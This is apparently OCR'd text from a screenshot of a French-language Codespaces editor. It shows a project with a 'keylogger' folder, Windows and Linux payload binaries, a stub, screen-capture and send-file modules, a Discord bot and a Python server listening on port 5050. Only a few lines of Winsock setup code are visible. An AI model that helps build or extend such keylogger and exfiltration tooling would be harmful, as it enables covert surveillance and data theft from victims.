 for_all.c - ke
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
EXPLORATEUR
KEYS [CODESPACES: GLORIOUS BRO...
keylogger
src
assets
payload_linux M
payload_win.exe M
stub.rs
Cargo.toml
osxcross
src
target
127.0.0.1.txt U
Cargo.lock
Cargo.toml
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c 6, M
STRUCTURE
CHRONOLOGIE
151
win_main.c 6, M
for_all.c M
serv.py M
command.txt M
keylogger.h M
screen_win.c U
bot.py
for_all.c > send_file(const char *, const char *, short int delete)
20 #ifdef _WIN32
22 #endif
23
24
25 #define SERVER_PORT 5050
26 #define BUFFER_SIZE 8192*8
27
28 // Fonction pour initialiser Winsock sous Windows
29 void init_winsock() {
30 #ifdef _WIN32
31 WSADATA wsa;
32 if (WSAStartup(MAKEWORD(2,2), &wsa) != 0) {
33 fprintf(stderr, "Erreur Winsock: %d\n", WSAGetLastError());
34 exit(1);
35 }
36 #endif
37 }
38
39 // Fonction pour libérer Winsock sous Windows
PROBLÈMES 6
SORTIE
CONSOLE DE DÉBOGAGE
TERMINAL
PORTS 1
python
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
@ficus47 ➜/workspaces/keys (main) $ python discord/serv.py
🌐 Le client doit se connecter à : 10.0.1.87:5050
Serveur démarré, en attente de connexions sur toutes les interfaces (port 5050)...
Codespaces: glorious broccoli
keys
main*
6 0
1
L 148, col 56
Espaces : 4
UTF-8
LF
{ } C
Disposition : French
Linux
Bureau
FRA
FR
17:29
09/04/2025